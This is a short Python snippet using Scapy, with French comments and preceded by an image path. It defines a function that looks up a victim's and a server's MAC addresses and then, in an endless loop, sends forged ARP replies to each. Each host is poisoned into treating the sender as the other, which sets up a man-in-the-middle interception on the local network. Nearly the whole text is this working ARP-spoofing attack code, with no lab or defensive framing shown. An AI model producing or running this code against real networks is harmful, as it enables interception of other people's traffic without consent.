 def arp(ipa,ipb):
""" Fonction permettant d'envoyer les paquets falsifiés """
mac_victime = get_mac(ipa)
mac_serveur = get_mac(ipb)
print("Adresse MAC victime : {}\nAdresse Mac serveur : {}".format(mac_victime, mac_serveur))
while True:
# Envoie pour faire croire on est serveur à victime
req = Ether(dst=mac_victime) / ARP(pdst=ipa, psrc=ipb)
sendp(req, verbose=0, iface='enp0s3')
# Envoie pour faire croire on est victime à serveur
req1 = Ether(dst=mac_serveur) / ARP(pdst=ipb, psrc=ipa)
sendp(req1, verbose=0, iface='enp0s3')